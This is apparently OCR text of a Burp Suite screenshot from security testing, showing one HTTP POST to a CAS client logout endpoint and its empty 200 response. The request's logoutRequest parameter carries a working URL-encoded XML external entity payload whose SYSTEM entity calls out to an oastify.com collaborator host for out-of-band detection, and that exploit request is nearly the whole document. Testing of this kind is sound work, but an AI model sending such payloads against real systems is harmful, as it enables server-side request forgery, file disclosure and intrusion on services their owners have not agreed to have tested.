 Request
Pretty Raw Hex \n
1 POST /cas_client/logout HTTP/1.1
2 Host: devme4f.io:8000
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 229
6
7 logoutRequest=
%3C%3Fxml%20version%3D%221.0%22%3F%3E%3C%21DOCTYPE%20root%20%
5B%3C%21ENTITY%20test%20SYSTEM%20%27http%3A%2F%2Fp3t7034gk5ks
l5otbkuh208q5hbbz1nq.oastify.com%27%3E%5D%3E%3CSessionIndex%3
E%26test%3B%3C%2FSessionIndex%3E
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Thu, 14 Mar 2024 08:09:03 GMT
4 Connection: close
5
6